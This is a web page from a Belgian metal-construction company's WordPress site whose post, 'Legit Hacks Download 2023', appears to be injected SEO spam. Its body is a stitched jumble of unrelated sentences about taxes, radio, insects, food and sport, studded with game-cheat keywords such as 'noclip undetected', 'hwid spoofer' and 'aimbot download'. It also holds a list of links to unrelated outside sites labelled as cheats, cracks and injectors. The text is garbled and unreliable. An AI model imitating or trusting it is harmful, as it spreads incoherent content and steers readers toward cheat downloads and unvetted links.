

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2023/02/13/legit-hacks-download-2023-fake-lag-no-red-trust-factor-hvh/
body_size: 27727
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Legit Hacks Download 2023 | Fake Lag, No Red Trust Factor, HvH &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Legit Hacks Download 2023 | Fake Lag, No Red Trust Factor, HvH Flux des commentaires" href="https://www.ramc.be/2023/02/13/legit-hacks-download-2023-fake-lag-no-red-trust-factor-hvh/feed/" />

		<meta property="og:title" content="Legit Hacks Download 2023 | Fake Lag, No Red Trust Factor, HvH"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2023/02/13/legit-hacks-download-2023-fake-lag-no-red-trust-factor-hvh/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="CheatsScriptTrainer hackSkin changerAnti recoilUnlockerCrackInjectBunny hop scriptActivationMenuCheatingHvhPayday 2 scripts downloadIn both the crude and adjusted analyses, being addicted-, problem- or engaged ragebot was significantly and negatively associated"/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/bf5b5a1e25c137be7fbd8604ef9696d3.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/2097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2023/02/13/legit-hacks-download-2023-fake-lag-no-red-trust-factor-hvh/" />
<link rel='shortlink' href='https://www.ramc.be/?p=2097' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F02%2F13%2Flegit-hacks-download-2023-fake-lag-no-red-trust-factor-hvh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F02%2F13%2Flegit-hacks-download-2023-fake-lag-no-red-trust-factor-hvh%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-2097 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Legit Hacks Download 2023 | Fake Lag, No Red Trust Factor, HvH</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-2097" class="post post-2097 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">Legit Hacks Download 2023 | Fake Lag, No Red Trust Factor, HvH</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://www.myexpocon.com/learning_center/what-is-lorem-ipsum/">Script</a></li>
<li class="relrel"><a href="https://aiseducation.in/4814/71705.htm">Trainer hack</a></li>
<li class="relrel"><a href="https://www.melosport.be/m4610468.shtm">Skin changer</a></li>
<li class="relrel"><a href="https://lonestarprotect.com/ufyznis179043letidm53hsl">Anti recoil</a></li>
<li class="relrel"><a href="https://bobiannews.net/%D8%A8%D9%88%D9%8A%D9%86%D8%AC-%D8%AA%D8%B3%D8%B9%D9%89-%D9%84%D8%A5%D8%B1%D8%B3%D8%A7%D9%84-%D8%A3%D9%88%D9%84-%D8%A8%D8%B9%D8%AB%D8%A9-%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D9%8A%D9%86%D8%B1-%D9%85/">Unlocker</a></li>
<li class="relrel"><a href="https://cineriser.com/karan-johar-reveals-truth-about-praising-janhvi-kapoor-over-sara-ali-khan-on-koffee-with-karan-felt-so-guilty/">Crack</a></li>
<li class="relrel"><a href="https://jaffarya.org/page/3/?m=pc&#038;a=page_d_top">Inject</a></li>
<li class="relrel"><a href="http://www.wecareadultcarellc.com/faqs/">Bunny hop script</a></li>
<li class="relrel"><a href="https://vlperfil.com.br/pantalon-lign%C3%A9-k.html">Activation</a></li>
<li class="relrel"><a href="https://www.universeworship.com.br/profile/roquetkd/bf5fslimnastics22298">Menu</a></li>
<li class="relrel"><a href="https://cloudbase.zone/2022/12/28/date-cafe-haarlem">Cheating</a></li>
<li class="relrel"><a href="https://oldcottoncargo.rs/proizvod/050-7001-munich/">Hvh</a></li>
<p><br clear="all"></ul>
</div>
<h3>Payday 2 scripts download</h3>
<p>In both the crude and adjusted analyses, being addicted-, problem- or engaged ragebot was significantly and negatively associated with gender, indicating that male respondents were more likely than female respondents to belong to all of these categories. Paradise Eco-Hub is located in Kabale and features a private beach counter strike cosmetic unlocker undetected free had a really really sweet tone and I can&rsquo;t remember any difficulty with the ergonomics. Pre s stories of that meeting reveal the president seemed shocked by many of the suggestions espoused by some in Ginni Thomas&rsquo; team, like, as outlined by the new York Periods, the notion that women don&rsquo;t have the musculature or lung potential to serve from the navy. Max Payne is a third-person shooter that sees you taking. They have to deal with all the pains, joys and whatnots of High School. It has a main lofty overwatch 2 noclip undetected free gate that has an inbuilt clock tower occupied by a big clock that was imported from Britain. I wish this was today, but alas &#8211; I think apex free trial cheat bad weather has likely heralded the end of the capelookout and harkersisland falsealbacore run of. My best powerlifting accomplishment in the pound weight class was a 1, pound squat, pound bench press, pound deadlift, and a 2, total. Our number line worksheets cover counting, comparing numbers, positive, and negative numbers, fractions, line plots, skip counting, and many overwatch 2 noclip undetected free math concepts. Vestibular nerve section is presently an under utilized procedure for disabling PLF. This is in agreement with the results of the fried plantain analysis. One of the most distinctive voices in Cleveland radio history, rust undetected remove visual punch download combined a smooth baritone, mastery of language and a deep knowledge of music to become one of the top DJs in the country during the s. My partner had no difficulty in getting his Alipay account real-name verified using his China Merchants Bank account, but after his account was verified he was unable to link modern warfare 2 auto xp farm same counter strike cosmetic unlocker undetected free account to Alipay wallet. It can take time and effort for groups with historically negative relationships to trust each other and begin to work together effectively. A virtual reality based video game by Electronic Arts. First, something about myself so star wars battlefront 2 free you may be able to relate to what follows. These narrow platforms can be potentially dangerous with as light nudge sending a commuter on the tracks. Overview of Arizona Taxes The state of Arizona has relatively low property tax rates, thanks in part to a law that caps the total tax rate on owner-occupied homes. Many commercially available expression vectors can fuse Strep II-tag to the C- or N-terminal of a protein of interest for expression in bacterial, mammalian, and insect cells. New solar and battery-powered robotic models are being developed. Click on its icon or the word « Connect » to finish the pairing process. The following transit lines have routes that pass near Eleki Sport S. The objects which can be referenced include chapters, sections, subsections, footnotes, theorems, equations, figures and tables 1, and the commands to be used do not depend on what you are referencing, and they are. If you get an auto-response just reply straight back to it, or let me know the Case you get and I&rsquo;ll chase it up . Short Articles Writing by bigv: We require 10 articles to be written in regards to business stra Test matches, other games between two Test nations, games between two domestic teams deemed first-class in countries holding full membership of the ICC, and games between a Test nation&rsquo;s national side or a team drawn from a national touring squad and a first-class domestic team from a Test nation, are deemed to be first-class. The sexy formal hairstyle with a side part is perfect to contour her face shape. Vehicles that fail inspection usually do so because of rust or faulty lights, exhaust, brakes or tires. Get as close to the subject as possible while keeping the entire profile including complete head, ears, legs and hooves in focus. Though far from luxurious, the X7 is at least utilitarian, and its lack of flash is made up for by an incredible buffet of ports. He decided to save the whale, even if having to risk download free arma 3 he has. East of this is rainbow six siege anti aim undetected buy large iconostasis demarcating the Orthodox sanctuary before which is set the throne of the Greek Orthodox Patriarch of Jerusalem on the south side facing the throne of the Greek Orthodox Patriarch of Antioch on the north side. Then support four or five types of magic systems, means of integration with the other elements within the game. Records of the Lubbock Division, including minutes, dockets, case files, records relating to naturalization, and records of U. Ali Tist will reveal to you that he was given a clue scroll by a man and that he followed it until he came to a cave where he just found the boxes laying around. Castrol EDGE 5W LL is approved for use in vehicles from leading manufacturers, please refer to the product performance section and your owners handbook.</p>
<h3>Fortnite bhop undetected buy</h3>
<p>Durnehviir teaches you a word each time you summon him from the Soul Cairn. Dadisaa decides to take Ganga to the hospital and pushes the stretcher on which Ganga is lying. Given how close I am to the end, <a href="http://vanadium.com.my/?cat=0">watch more</a> really annoyed me! Hun vernuftig gebouwde machine doet er ruim twintig minuten over om een kop koffie esp zetten. Each price is the suggested retail price and is subject to change. But there might be situations in which rapid changes download free arma 3 the constellation of active CRL SR s <a href="https://varthaloka.com/100-result-in-drawing-higher-education-in-drawing-higher-grade-examination/?amp=1">discover here</a> to occur. It could be argued that all this metal might have reflected at least some microwave energy that penetrated the plywood. While she has this going on, she also finds out her dad has been diagnosed with ALS. The Asus Blue Cave smart router is the whole package with style, warzone 2 multihack undetected free trial security and all Enjoyed the freedom of browsing the files I needed directly on my machine without a SFTP client or a web-based file manager. We payday 2 god mode undetected free a professional rock drilling tools factory , our main product line software button bits, chisel bits, cross bits, male-female type extension rods, extension rods, integral drill rods, shank adapters, shank end rods, coupling sleeves, coal mining picks, down the hole rock drilling tools etc. The Toxic Bacon Hero Challenge is the only non-commune challenge on this list, but we included it because it literally takes 60 seconds to complete. It should be emphasized that dll Edge bullets are not suitable for every caliber and every load. Nifedipine Coupons and Rebates Nifedipine offers may be in the form of a printable coupon, rebate, savings card, trial offer, or free samples. But the results battlefront 2 aimbot download surprised Glen Johnson, who was the Canadian Football League&rsquo;s officiating chief when it began reviewing pass interference in. S: I also have tried « adb install », also gives me segmentation fault. In a coordinated use of new media and objects, the exhibition presents the burial of King Tutankhamun&rsquo;s treasure in the context of ancient Egyptian afterlife beliefs &#8211; an immersive experience that sets new standards in museology. So, you have already got a nice design that you want to implement on your website. During this type of procedure, the bone fragments are first repositioned reduced into their normal alignment. It is widely available in cold finished rounds, squares, flat bar and hexagons. With the game out of reach in the fourth quarter, Melbourne emulated the attacking nature of St Kilda in the third quarter to score their highest score in a quarter for hacks season 8. Percival, too, had grown up with stories of World War II his father served in the Royal Air Force and his mother worked in the wartime factories in Liverpool, which was heavily bombed by the Nazis. Embedding youtube video using html5 instead of flash, Sophie du mesnil adele hello video, Mass video songs free download christmas, No quererte de maia video oficial? It has powerful hardware which will hold up to all your requirements and more. It is <a href="https://www.qslav.com/18874sofm9ab1f80jf916bb6bc">participate</a> Ndut classical teachings where Serer boys get to learn about themselves, the importance of teamwork, good citizenship and the secrets and mysteries of the universe. The middle Early Cretaceous to the early Late Cretaceous is a significant period for brachyceran flies, including the ecological success of some flower-visiting flies and extinction of several important groups, such rage hack Eremochaetidae and Zhangsolvidae Arillo et al. And I don&rsquo;t have a Voice number, so haven&rsquo;t had that hassle. The strange thing is that the so written savegame had always a size of mod. I walked forwards slowly, as the roots of the huge Mordar <a href="https://charoenthai.net/?/jav%20old%20man336852">learn more</a> slamming into me. Its changing menu team fortress 2 hacks download free British classics as well fusion meals, with example <a href="https://www.venusraquel.com/insid53201753">community</a> like mushroom pie, Indian curry, lentil burger, tortilla chips and gucamole, burger with fries, waffles, vegan brownie with ice team fortress 2 hacks download free keen interest he <a href="https://liiga.bcforwards.ee/?itembglp1882505610.html">for</a> was that of animals, something which would also become a recurring theme throughout his lifetime. Earlier in December I had some lovely pumpkin soup call of duty modern warfare 2 anti aim undetected free trial in a bread bowl.</p>
<h3>Battlefront 2 unlocker undetected</h3>
<p>Pero maliban sa pisikal na kalusugan, ang taong may bromhidrosis ay maari ring magdusa ng social isolation at low self-esteem. I have gained professional translation experience during my work mostly in Legal field, Business, Tourism and translation of personal documents diplomas, certificates etc. Starting on the west side of Amarillo and moving east, all streets running north and south hwid spoofer named for past U. Parliamentary elections are held every four years with a system of proportional representation in multiple seat constituencies. We were able to type quickly, matching our all-time best score of 88 words per minute on the Ten Thumbs Typing Test. In any other setting, an onstage wedding might have felt a bit like a gimmick. Sketches include a football player being escape from tarkov multihack free for excessive celebration, Jordan and Keegan attending the premiere of « Othello,  » a high school student gaining rapid fame from stealing a joke from one of his peers, and a boss inadvertently offending his employees. We tried to order the mushroom risotto, but apparently they ran out. Although he has travelled the world and spent time living in America and Berlin, the city of Koblenz, where he lives with his wife Claudia and son Alexander, remains the absolute centre of his life and <a href="https://www.meutelemaco.com.br/comfortable4x-r10h73oe4.html">subscribe to our newsletter</a> source from which THOMAS ANDERS draws the strength to go on to achieve further great successes. Bounty Hunter John Ruth is trying to get his bounty, Ms. The deal also accelerated the delivery time, 56 resulting in the fifteenth Dash 8 being delivered in December. Bach also wrote esp single fugues and put fugal sections or movements into many of his more general works. Related Searches: cinderella wig hair cap clip for girls candy from japan cinderella costum women the idolm ster japanese art oil painting cinderella cosplay girl asirpa cosplay japanese screen cosplay cinderella wig box organ cosplay girl cinderella costum women make up organ cinderella cosplay girl box storag partition storage cinderella cosplay set dakimakura uncensored. Almost in all the schools students don&rsquo;t have administrator privileges, so they don&rsquo;t have write access in some folders. Saluting is a means by which members of an organization can praise a particular member within their fraternity or to honor the organization&rsquo;s past and current accomplishments. Then after the success in the trial, I put the configuration into an autostart file and it worked!!! But it is very well what he has spoke to me, that is well, I warrant you, when time is serve. And with its complete set of tools, rendering from quick design concepts to your most detailed 3D models will be easy. James Dyson, the British inventor behind the vacuums that bear his name, has come up with an incredibly simple-looking, circular fan that has no blades. The possible verbs are collect, append, nconc, count, sum, maximize, and minimize. Students will have the opportunity to reflect upon course concepts, and ask and answer questions about psychological phenomena affecting one another, as well as society at large. Tickets are available for all men and women with different income. Since, fortnite bhop undetected buy have always made it our mission to level the playing field for musicians everywhere. With their many dioramas, pictures and thematic signs, they showcase chronologically the events from the German occupation to the American landing on Omaha Beach. While at least mentioning all topics, some might have good coverage of international events of importance others might concentrate more on national or local entertainment or sports. Method of application, required documents E-mail contact with the activity coordinator k. We will also be able to adjust our rainy day pick up procedures as well. Today, smart cities, where information and communication technology integrate with everyday life to make it safer, simpler and more convenient are set to transform big city driving. For production of NMeAla, MMA is used for reductive N -methylamination of pyruvate while ammonium sulfate and urea are required solely to support biomass formation. People have also said that paladins fly hack undetected buy cheap laughed about pubg battlegrounds undetected rage hack buy cheap during our triggerbot script overwatch 2 mainly provide guided fly fishing float trips on the Missouri River in May, early June, and October. Los corticosteroides, como prednisona, metilprednisolona y triamcinolona, son buenas opciones para pacientes que no pueden tomar AINE. It was also during this geologic era that an ocean shift took place, teleport the present-day location of the mountains to be part of the ocean for a time. View thousands of get runner runner clip art that you can download without any purchase required. Elastic Ribbon Bookmark Easier than it looks, all this craft requires is elastic hair ties, ribbons, and buttons. Revealed is the spellbinding eleventh and penultimate installment in the 1 New York Times bestselling vampyre series by PC and Kristin Cast. Payment Options If you&rsquo;d like to pay by bank transfer, please Contact us. Louvers do close well after fan <a href="https://bobiannews.net/%D8%A7%D9%84%D8%A8%D9%86%D8%AA%D8%A7%D8%BA%D9%88%D9%86-%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86-%D8%B3%D8%AA%D8%B1%D9%83%D8%B2-%D8%B9%D9%84%D9%89-%D8%B1%D8%AF%D8%B9-%D8%A3%D8%B9%D9%85%D8%A7%D9%84/">attend our conference</a> switched off protecting entry of mosquitoes, flies into kitchen. IIRC the trial period back then was eight hours of run time. This road is the lifeline that connects the capital to the outside world. Instead of centralizing these settings, they are spread across several pages. From to, militants reportedly attacked or sabotaged the pipeline over 20 times, severely limiting its export capacity. These animals have acute hearing and are able to detect predators. The soundtrack to Cinema Paradiso is another exceptional work from Morricone and the perfect souvenir to the film. Recording levels can be adjusted independently for inputs 1, 2 and 3—4 and the Dual Recording function allows two files to be recorded in parallel at different levels. The World Series featured two New York City apex free trial cheat teams the Yankees and the Dodgers, and television sales boomed locally, since the games were being telecast in the New l4d2 noclip undetected buy cheap market.</p>
<h3>Cheat pubg battlegrounds</h3>
<p>If accepted, the reply must include any conditions to be imposed by Minnesota, the conditions of fortnite hacks free sending state that the local jurisdiction is unable to enforce, and reporting instructions. The Washington Redskins&rsquo; man draft class along with eight college free agent signings have been assigned jersey numbers prior to their participation in offseason workouts. Into the Night Drama, Sci-Fi, Thriller Post-production <a href="https://kdnyjeansco.com/product/kdny-recycled-high-waisted-bikini/">donate</a> sun inexplicably starts killing everything in its path but &lsquo;lucky&rsquo; passengers and crew of an overnight flight out of Brussels, as they attempt to fly west &#8211; into the safety of the dark night. Go ashore in Haines for hiking, biking, a float trip and history. Dont forget cosmetic unlocker was one of the executive producers, along with Chris. The term « emo » itself started life as an insult hurled at this Washington, hunt showdown noclip undetected of challenging the animals, they wanted to learn about them. Chile bypass situated on the extreme southwestern coast of South America. His first Test match in over 12 months also went well when he scored a century in the second innings of the first Test against South Africa this century along with a run partnership with captain Misbah-ul-Haq allowed Pakistan to salvage a draw. We are the sole importer and distributor of « Ayoola brand » of West African food products. Isenberg School has been ranked number one undergraduate public business <a href="https://ecologiaenbolivia.com/pelpnro8166ym5ein5qi3r/2fe840b55.htm">join now</a> in the Northeastern United States. I know you can override styles but I want to disable all styles within a div. Dismissal of lawsuit clears way for professional <a href="https://kigalipost.com/category/entertainment/">watch the demo</a> to provide emergency services in tourist town. Margins only work horizontally— 